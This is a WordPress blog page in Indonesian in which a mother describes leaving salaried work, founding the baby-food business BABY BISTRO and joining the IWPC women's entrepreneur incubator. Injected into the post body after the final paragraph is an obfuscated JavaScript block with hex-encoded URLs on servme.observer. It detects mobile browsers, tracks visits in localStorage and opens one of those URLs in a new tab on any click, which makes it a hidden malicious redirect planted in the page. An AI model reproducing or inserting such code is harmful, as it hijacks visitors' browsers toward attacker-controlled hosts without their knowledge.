<p>Saya Riska Dwi Octaviani, biasa dipanggil Riska. Saya merupakan ibu (baru) dari 1 anak usia 2 tahun. Sebelumnya saya merupakan seorang pegawai sejak 2012 hingga pertengahan tahun 2016. Saya memutuskan untuk berhenti bekerja karena ingin menjadi <em>fulltime mom</em> untuk anak saya. Tetang wirausaha, bidang ini sudah tidak asing untuk saya pribadi, karena orang tua saya merupakan seorang wirausawan. Sejak saya duduk di bangku sekolah dasar saya sudah menyukai dunia ‘berdagang’. Kesukaan itu terus belanjut hingga detik ini. Selama sekolah saya selalu menjual barang apa saja yang bisa dijual. <em>Hehehe. </em>Hingga dibangku kuliah saya aktif mengikuti organisasi, seminar, dan pelatihan seputar <em>enterpreneurship</em>.</p>
<p>Ketertarikan saya dengan dunia wirausaha sempat harus terhenti karena orang tua saya meminta saya untuk berkarir di jalur profesional. Ketika saya menikah, suami saya sangat mendukung ketertarikan saya dengan dunia <em>enterpreneurship </em>dan pada akhirnya ketika anak saya berusia 6 bulan, saya memutuskan <em>resign </em>dari pekerjaan dan terjun di dunia wirausaha. Juli 2016, saya mendapatkan pendanaan usaha di bidang pertanian dari IPB dan Kementerian Pertanian. Saya membangun bisnis sayur dan lauk <em>ready to cook</em> dengan nama Sayur Shop Mama bersama 3 rekan saya. Namun setahun berjalan, kami tidak dapat mempertahankan bisnis tersebut dan keadaan mengharuskan kami untuk pecah kongsi. Saya tetap bertekad untuk meneruskan mimpi saya menjadi <em>fulltime mom </em>yang memiliki ‘perahu’ yang saya dayung sendiri dan kemudian sedikit membelokkan <em>stir </em>bisnis saya seputar <em>baby food and stuff, </em>yang saya beri nama BABY BISTRO. Namun ketika saya mencoba bangkit di tengah keputus-asaan saya atas konfik tersebut, saya melihat sebuat komunitas via instagram yang bernama Woman Preneur Community (WPC). Hampir sebulan lamanya saya mencari tahu detail WPC ini sampai dengan saya menemukan komunitas ini memiliki ajang IWPC (Incubator Women Preneur Community). Setelah berdiskusi dengan suami dan memikirkan ini matang-matang saya memutuskan untuk mengikuti IWPC ini.</p>
<p>Harapan saya megikuti IWPC ini yaitu saya mendapatkan pendampingan sacara NYATA seputar menjalani, mengembangkan, dan menjadikan bisnis saya <em>autopilot </em>nantinya. Semoga selama mengikuti IWPC 4 bulan kedepan saya bisa ‘membedah’ bisnis saya dan menjadikan BABY BISTRO bisa berskala nasional. Selain itu, saya berharap dengan BABY BISTRO ini saya dapat menjadi seorang yang bermanfaat bagi orang banyak dan lingkungan karena dalam bisnis ini saya memiliki visi sosial yakni terlahir bayi-bayi Indonesia yang sehat dan terpenuhi gizinya dimasa ‘emas’ mereka.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/" data-a2a-title="Mengembangkan bisnis seputar baby food and stuff, yang beri nama “BABY BISTRO”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fmengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro%2F&amp;linkname=Mengembangkan%20bisnis%20seputar%20baby%20food%20and%20stuff%2C%20yang%20beri%20nama%20%E2%80%9CBABY%20BISTRO%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fmengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro%2F&amp;linkname=Mengembangkan%20bisnis%20seputar%20baby%20food%20and%20stuff%2C%20yang%20beri%20nama%20%E2%80%9CBABY%20BISTRO%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="https://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://iwpc.womanpreneur-community.com/category/iwpc-14/" rel="category tag">IWPC 14</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://iwpc.womanpreneur-community.com/fokus-mengembangkan-bisnis-di-bidang-jasa-yaitu-jahitan-kebaya-dan-kebaya-pengantin/" rel="next">Fokus mengembangkan bisnis di bidang jasa yaitu jahitan kebaya dan kebaya pengantin</a></div><div class="nav-next"><a href="https://iwpc.womanpreneur-community.com/fokus-dalam-mengembangkan-bisnis-bahan-craft-khususnya-bag-making/" rel="prev">Fokus dalam Mengembangkan Bisnis Bahan Craft khususnya Bag Making</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2781' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4a175e87c8" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="131"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>